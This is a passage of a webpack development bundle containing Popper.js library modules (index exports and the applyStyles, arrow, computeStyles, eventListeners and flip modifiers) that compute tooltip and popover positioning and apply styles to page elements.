_modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.eventListeners; },\n/* harmony export */   flip: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.flip; },\n/* harmony export */   hide: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.hide; },\n/* harmony export */   left: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.left; },\n/* harmony export */   main: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.main; },\n/* harmony export */   modifierPhases: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.modifierPhases; },\n/* harmony export */   offset: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.offset; },\n/* harmony export */   placements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.placements; },\n/* harmony export */   popper: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.popper; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_2__.popperGenerator; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.popperOffsets; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.preventOverflow; },\n/* harmony export */   read: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.read; },\n/* harmony export */   reference: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.reference; },\n/* harmony export */   right: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.right; },\n/* harmony export */   start: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.start; },\n/* harmony export */   top: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.top; },\n/* harmony export */   variationPlacements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.variationPlacements; },\n/* harmony export */   viewport: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.viewport; },\n/* harmony export */   write: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.write; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/index.js */ "./node_modules/@popperjs/core/lib/modifiers/index.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _popper_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./popper.js */ "./node_modules/@popperjs/core/lib/popper.js");\n/* harmony import */ var _popper_lite_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./popper-lite.js */ "./node_modules/@popperjs/core/lib/popper-lite.js");\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/index.js?')},"./node_modules/@popperjs/core/lib/modifiers/applyStyles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/applyStyles.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../dom-utils/getNodeName.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js\");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../dom-utils/instanceOf.js */ \"./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js\");\n\n // This modifier takes the styles prepared by the `computeStyles` modifier\n// and applies them to the HTMLElements such as popper and arrow\n\nfunction applyStyles(_ref) {\n  var state = _ref.state;\n  Object.keys(state.elements).forEach(function (name) {\n    var style = state.styles[name] || {};\n    var attributes = state.attributes[name] || {};\n    var element = state.elements[name]; // arrow is optional + virtual elements\n\n    if (!(0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || !(0,_dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(element)) {\n      return;\n    } // Flow doesn't support to extend this property, but it's the most\n    // effective way to apply styles to an HTMLElement\n    // $FlowFixMe[cannot-write]\n\n\n    Object.assign(element.style, style);\n    Object.keys(attributes).forEach(function (name) {\n      var value = attributes[name];\n\n      if (value === false) {\n        element.removeAttribute(name);\n      } else {\n        element.setAttribute(name, value === true ? '' : value);\n      }\n    });\n  });\n}\n\nfunction effect(_ref2) {\n  var state = _ref2.state;\n  var initialStyles = {\n    popper: {\n      position: state.options.strategy,\n      left: '0',\n      top: '0',\n      margin: '0'\n    },\n    arrow: {\n      position: 'absolute'\n    },\n    reference: {}\n  };\n  Object.assign(state.elements.popper.style, initialStyles.popper);\n  state.styles = initialStyles;\n\n  if (state.elements.arrow) {\n    Object.assign(state.elements.arrow.style, initialStyles.arrow);\n  }\n\n  return function () {\n    Object.keys(state.elements).forEach(function (name) {\n      var element = state.elements[name];\n      var attributes = state.attributes[name] || {};\n      var styleProperties = Object.keys(state.styles.hasOwnProperty(name) ? state.styles[name] : initialStyles[name]); // Set all values to an empty string to unset them\n\n      var style = styleProperties.reduce(function (style, property) {\n        style[property] = '';\n        return style;\n      }, {}); // arrow is optional + virtual elements\n\n      if (!(0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || !(0,_dom_utils_getNodeName_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(element)) {\n        return;\n      }\n\n      Object.assign(element.style, style);\n      Object.keys(attributes).forEach(function (attribute) {\n        element.removeAttribute(attribute);\n      });\n    });\n  };\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'applyStyles',\n  enabled: true,\n  phase: 'write',\n  fn: applyStyles,\n  effect: effect,\n  requires: ['computeStyles']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/applyStyles.js?")},"./node_modules/@popperjs/core/lib/modifiers/arrow.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/arrow.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_contains_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ../dom-utils/contains.js */ "./node_modules/@popperjs/core/lib/dom-utils/contains.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _utils_within_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/within.js */ "./node_modules/@popperjs/core/lib/utils/within.js");\n/* harmony import */ var _utils_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/mergePaddingObject.js */ "./node_modules/@popperjs/core/lib/utils/mergePaddingObject.js");\n/* harmony import */ var _utils_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/expandToHashMap.js */ "./node_modules/@popperjs/core/lib/utils/expandToHashMap.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nvar toPaddingObject = function toPaddingObject(padding, state) {\n  padding = typeof padding === \'function\' ? padding(Object.assign({}, state.rects, {\n    placement: state.placement\n  })) : padding;\n  return (0,_utils_mergePaddingObject_js__WEBPACK_IMPORTED_MODULE_0__["default"])(typeof padding !== \'number\' ? padding : (0,_utils_expandToHashMap_js__WEBPACK_IMPORTED_MODULE_1__["default"])(padding, _enums_js__WEBPACK_IMPORTED_MODULE_2__.basePlacements));\n};\n\nfunction arrow(_ref) {\n  var _state$modifiersData$;\n\n  var state = _ref.state,\n      name = _ref.name,\n      options = _ref.options;\n  var arrowElement = state.elements.arrow;\n  var popperOffsets = state.modifiersData.popperOffsets;\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(state.placement);\n  var axis = (0,_utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_4__["default"])(basePlacement);\n  var isVertical = [_enums_js__WEBPACK_IMPORTED_MODULE_2__.left, _enums_js__WEBPACK_IMPORTED_MODULE_2__.right].indexOf(basePlacement) >= 0;\n  var len = isVertical ? \'height\' : \'width\';\n\n  if (!arrowElement || !popperOffsets) {\n    return;\n  }\n\n  var paddingObject = toPaddingObject(options.padding, state);\n  var arrowRect = (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_5__["default"])(arrowElement);\n  var minProp = axis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_2__.top : _enums_js__WEBPACK_IMPORTED_MODULE_2__.left;\n  var maxProp = axis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_2__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_2__.right;\n  var endDiff = state.rects.reference[len] + state.rects.reference[axis] - popperOffsets[axis] - state.rects.popper[len];\n  var startDiff = popperOffsets[axis] - state.rects.reference[axis];\n  var arrowOffsetParent = (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_6__["default"])(arrowElement);\n  var clientSize = arrowOffsetParent ? axis === \'y\' ? arrowOffsetParent.clientHeight || 0 : arrowOffsetParent.clientWidth || 0 : 0;\n  var centerToReference = endDiff / 2 - startDiff / 2; // Make sure the arrow doesn\'t overflow the popper if the center point is\n  // outside of the popper bounds\n\n  var min = paddingObject[minProp];\n  var max = clientSize - arrowRect[len] - paddingObject[maxProp];\n  var center = clientSize / 2 - arrowRect[len] / 2 + centerToReference;\n  var offset = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_7__.within)(min, center, max); // Prevents breaking syntax highlighting...\n\n  var axisProp = axis;\n  state.modifiersData[name] = (_state$modifiersData$ = {}, _state$modifiersData$[axisProp] = offset, _state$modifiersData$.centerOffset = offset - center, _state$modifiersData$);\n}\n\nfunction effect(_ref2) {\n  var state = _ref2.state,\n      options = _ref2.options;\n  var _options$element = options.element,\n      arrowElement = _options$element === void 0 ? \'[data-popper-arrow]\' : _options$element;\n\n  if (arrowElement == null) {\n    return;\n  } // CSS selector\n\n\n  if (typeof arrowElement === \'string\') {\n    arrowElement = state.elements.popper.querySelector(arrowElement);\n\n    if (!arrowElement) {\n      return;\n    }\n  }\n\n  if (!(0,_dom_utils_contains_js__WEBPACK_IMPORTED_MODULE_8__["default"])(state.elements.popper, arrowElement)) {\n    return;\n  }\n\n  state.elements.arrow = arrowElement;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'arrow\',\n  enabled: true,\n  phase: \'main\',\n  fn: arrow,\n  effect: effect,\n  requires: [\'popperOffsets\'],\n  requiresIfExists: [\'preventOverflow\']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/arrow.js?')},"./node_modules/@popperjs/core/lib/modifiers/computeStyles.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/computeStyles.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   mapToStyles: function() { return /* binding */ mapToStyles; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js\");\n/* harmony import */ var _dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../dom-utils/getWindow.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js\");\n/* harmony import */ var _dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../dom-utils/getDocumentElement.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js\");\n/* harmony import */ var _dom_utils_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../dom-utils/getComputedStyle.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js\");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ \"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js\");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/getVariation.js */ \"./node_modules/@popperjs/core/lib/utils/getVariation.js\");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/math.js */ \"./node_modules/@popperjs/core/lib/utils/math.js\");\n\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nvar unsetSides = {\n  top: 'auto',\n  right: 'auto',\n  bottom: 'auto',\n  left: 'auto'\n}; // Round the offsets to the nearest suitable subpixel based on the DPR.\n// Zooming can change the DPR, but it seems to report a value that will\n// cleanly divide the values into the appropriate subpixels.\n\nfunction roundOffsetsByDPR(_ref, win) {\n  var x = _ref.x,\n      y = _ref.y;\n  var dpr = win.devicePixelRatio || 1;\n  return {\n    x: (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(x * dpr) / dpr || 0,\n    y: (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(y * dpr) / dpr || 0\n  };\n}\n\nfunction mapToStyles(_ref2) {\n  var _Object$assign2;\n\n  var popper = _ref2.popper,\n      popperRect = _ref2.popperRect,\n      placement = _ref2.placement,\n      variation = _ref2.variation,\n      offsets = _ref2.offsets,\n      position = _ref2.position,\n      gpuAcceleration = _ref2.gpuAcceleration,\n      adaptive = _ref2.adaptive,\n      roundOffsets = _ref2.roundOffsets,\n      isFixed = _ref2.isFixed;\n  var _offsets$x = offsets.x,\n      x = _offsets$x === void 0 ? 0 : _offsets$x,\n      _offsets$y = offsets.y,\n      y = _offsets$y === void 0 ? 0 : _offsets$y;\n\n  var _ref3 = typeof roundOffsets === 'function' ? roundOffsets({\n    x: x,\n    y: y\n  }) : {\n    x: x,\n    y: y\n  };\n\n  x = _ref3.x;\n  y = _ref3.y;\n  var hasX = offsets.hasOwnProperty('x');\n  var hasY = offsets.hasOwnProperty('y');\n  var sideX = _enums_js__WEBPACK_IMPORTED_MODULE_1__.left;\n  var sideY = _enums_js__WEBPACK_IMPORTED_MODULE_1__.top;\n  var win = window;\n\n  if (adaptive) {\n    var offsetParent = (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(popper);\n    var heightProp = 'clientHeight';\n    var widthProp = 'clientWidth';\n\n    if (offsetParent === (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(popper)) {\n      offsetParent = (0,_dom_utils_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"])(popper);\n\n      if ((0,_dom_utils_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_5__[\"default\"])(offsetParent).position !== 'static' && position === 'absolute') {\n        heightProp = 'scrollHeight';\n        widthProp = 'scrollWidth';\n      }\n    } // $FlowFixMe[incompatible-cast]: force type refinement, we compare offsetParent with window above, but Flow doesn't detect it\n\n\n    offsetParent = offsetParent;\n\n    if (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.top || (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.left || placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.right) && variation === _enums_js__WEBPACK_IMPORTED_MODULE_1__.end) {\n      sideY = _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom;\n      var offsetY = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.height : // $FlowFixMe[prop-missing]\n      offsetParent[heightProp];\n      y -= offsetY - popperRect.height;\n      y *= gpuAcceleration ? 1 : -1;\n    }\n\n    if (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.left || (placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.top || placement === _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom) && variation === _enums_js__WEBPACK_IMPORTED_MODULE_1__.end) {\n      sideX = _enums_js__WEBPACK_IMPORTED_MODULE_1__.right;\n      var offsetX = isFixed && offsetParent === win && win.visualViewport ? win.visualViewport.width : // $FlowFixMe[prop-missing]\n      offsetParent[widthProp];\n      x -= offsetX - popperRect.width;\n      x *= gpuAcceleration ? 1 : -1;\n    }\n  }\n\n  var commonStyles = Object.assign({\n    position: position\n  }, adaptive && unsetSides);\n\n  var _ref4 = roundOffsets === true ? roundOffsetsByDPR({\n    x: x,\n    y: y\n  }, (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(popper)) : {\n    x: x,\n    y: y\n  };\n\n  x = _ref4.x;\n  y = _ref4.y;\n\n  if (gpuAcceleration) {\n    var _Object$assign;\n\n    return Object.assign({}, commonStyles, (_Object$assign = {}, _Object$assign[sideY] = hasY ? '0' : '', _Object$assign[sideX] = hasX ? '0' : '', _Object$assign.transform = (win.devicePixelRatio || 1) <= 1 ? \"translate(\" + x + \"px, \" + y + \"px)\" : \"translate3d(\" + x + \"px, \" + y + \"px, 0)\", _Object$assign));\n  }\n\n  return Object.assign({}, commonStyles, (_Object$assign2 = {}, _Object$assign2[sideY] = hasY ? y + \"px\" : '', _Object$assign2[sideX] = hasX ? x + \"px\" : '', _Object$assign2.transform = '', _Object$assign2));\n}\n\nfunction computeStyles(_ref5) {\n  var state = _ref5.state,\n      options = _ref5.options;\n  var _options$gpuAccelerat = options.gpuAcceleration,\n      gpuAcceleration = _options$gpuAccelerat === void 0 ? true : _options$gpuAccelerat,\n      _options$adaptive = options.adaptive,\n      adaptive = _options$adaptive === void 0 ? true : _options$adaptive,\n      _options$roundOffsets = options.roundOffsets,\n      roundOffsets = _options$roundOffsets === void 0 ? true : _options$roundOffsets;\n  var commonStyles = {\n    placement: (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_6__[\"default\"])(state.placement),\n    variation: (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_7__[\"default\"])(state.placement),\n    popper: state.elements.popper,\n    popperRect: state.rects.popper,\n    gpuAcceleration: gpuAcceleration,\n    isFixed: state.options.strategy === 'fixed'\n  };\n\n  if (state.modifiersData.popperOffsets != null) {\n    state.styles.popper = Object.assign({}, state.styles.popper, mapToStyles(Object.assign({}, commonStyles, {\n      offsets: state.modifiersData.popperOffsets,\n      position: state.options.strategy,\n      adaptive: adaptive,\n      roundOffsets: roundOffsets\n    })));\n  }\n\n  if (state.modifiersData.arrow != null) {\n    state.styles.arrow = Object.assign({}, state.styles.arrow, mapToStyles(Object.assign({}, commonStyles, {\n      offsets: state.modifiersData.arrow,\n      position: 'absolute',\n      adaptive: false,\n      roundOffsets: roundOffsets\n    })));\n  }\n\n  state.attributes.popper = Object.assign({}, state.attributes.popper, {\n    'data-popper-placement': state.placement\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'computeStyles',\n  enabled: true,\n  phase: 'beforeWrite',\n  fn: computeStyles,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/computeStyles.js?")},"./node_modules/@popperjs/core/lib/modifiers/eventListeners.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/eventListeners.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../dom-utils/getWindow.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js\");\n // eslint-disable-next-line import/no-unused-modules\n\nvar passive = {\n  passive: true\n};\n\nfunction effect(_ref) {\n  var state = _ref.state,\n      instance = _ref.instance,\n      options = _ref.options;\n  var _options$scroll = options.scroll,\n      scroll = _options$scroll === void 0 ? true : _options$scroll,\n      _options$resize = options.resize,\n      resize = _options$resize === void 0 ? true : _options$resize;\n  var window = (0,_dom_utils_getWindow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(state.elements.popper);\n  var scrollParents = [].concat(state.scrollParents.reference, state.scrollParents.popper);\n\n  if (scroll) {\n    scrollParents.forEach(function (scrollParent) {\n      scrollParent.addEventListener('scroll', instance.update, passive);\n    });\n  }\n\n  if (resize) {\n    window.addEventListener('resize', instance.update, passive);\n  }\n\n  return function () {\n    if (scroll) {\n      scrollParents.forEach(function (scrollParent) {\n        scrollParent.removeEventListener('scroll', instance.update, passive);\n      });\n    }\n\n    if (resize) {\n      window.removeEventListener('resize', instance.update, passive);\n    }\n  };\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'eventListeners',\n  enabled: true,\n  phase: 'write',\n  fn: function fn() {},\n  effect: effect,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/eventListeners.js?")},"./node_modules/@popperjs/core/lib/modifiers/flip.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/flip.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/getOppositePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getOppositePlacement.js");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getOppositeVariationPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getOppositeVariationPlacement.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _utils_computeAutoPlacement_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/computeAutoPlacement.js */ "./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../utils/getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n\n\n\n\n\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction getExpandedFallbackPlacements(placement) {\n  if ((0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.auto) {\n    return [];\n  }\n\n  var oppositePlacement = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(placement);\n  return [(0,_utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(placement), oppositePlacement, (0,_utils_getOppositeVariationPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(oppositePlacement)];\n}\n\nfunction flip(_ref) {\n  var state = _ref.state,\n      options = _ref.options,\n      name = _ref.name;\n\n  if (state.modifiersData[name]._skip) {\n    return;\n  }\n\n  var _options$mainAxis = options.mainAxis,\n      checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,\n      _options$altAxis = options.altAxis,\n      checkAltAxis = _options$altAxis === void 0 ? true : _options$altAxis,\n      specifiedFallbackPlacements = options.fallbackPlacements,\n      padding = options.padding,\n      boundary = options.boundary,\n      rootBoundary = options.rootBoundary,\n      altBoundary = options.altBoundary,\n      _options$flipVariatio = options.flipVariations,\n      flipVariations = _options$flipVariatio === void 0 ? true : _options$flipVariatio,\n      allowedAutoPlacements = options.allowedAutoPlacements;\n  var preferredPlacement = state.options.placement;\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(preferredPlacement);\n  var isBasePlacement = basePlacement === preferredPlacement;\n  var fallbackPlacements = specifiedFallbackPlacements || (isBasePlacement || !flipVariations ? [(0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(preferredPlacement)] : getExpandedFallbackPlacements(preferredPlacement));\n  var placements = [preferredPlacement].concat(fallbackPlacements).reduce(function (acc, placement) {\n    return acc.concat((0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.auto ? (0,_utils_computeAutoPlacement_js__WEBPACK_IMPORTED_MODULE_4__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      padding: padding,\n      flipVariations: flipVariations,\n      allowedAutoPlacements: allowedAutoPlacements\n    }) : placement);\n  }, []);\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var checksMap = new Map();\n  var makeFallbackChecks = true;\n  var firstFittingPlacement = placements[0];\n\n  for (var i = 0; i < placements.length; i++) {\n    var placement = placements[i];\n\n    var _basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(placement);\n\n    var isStartVariation = (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_5__["default"])(placement) === _enums_js__WEBPACK_IMPORTED_MODULE_1__.start;\n    var isVertical = [_enums_js__WEBPACK_IMPORTED_MODULE_1__.top, _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom].indexOf(_basePlacement) >= 0;\n    var len = isVertical ? \'width\' : \'height\';\n    var overflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_6__["default"])(state, {\n      placement: placement,\n      boundary: boundary,\n      rootBoundary: rootBoundary,\n      altBoundary: altBoundary,\n      padding: padding\n    });\n    var mainVariationSide = isVertical ? isStartVariation ? _enums_js__WEBPACK_IMPORTED_MODULE_1__.right : _enums_js__WEBPACK_IMPORTED_MODULE_1__.left : isStartVariation ? _enums_js__WEBPACK_IMPORTED_MODULE_1__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_1__.top;\n\n    if (referenceRect[len] > popperRect[len]) {\n      mainVariationSide = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(mainVariationSide);\n    }\n\n    var altVariationSide = (0,_utils_getOppositePlacement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(mainVariationSide);\n    var checks = [];\n\n    if (checkMainAxis) {\n      checks.push(overflow[_basePlacement] <= 0);\n    }\n\n    if (checkAltAxis) {\n      checks.push(overflow[mainVariationSide] <= 0, overflow[altVariationSide] <= 0);\n    }\n\n    if (checks.every(function (check) {\n      return check;\n    })) {\n      firstFittingPlacement = placement;\n      makeFallbackChecks = false;\n      break;\n    }\n\n    checksMap.set(placement, checks);\n  }\n\n  if (makeFallbackChecks) {\n    // `2` may be desired in some cases – research later\n    var numberOfChecks = flipVariations ? 3 : 1;\n\n    var _loop = function _loop(_i) {\n      var fittingPlacement = 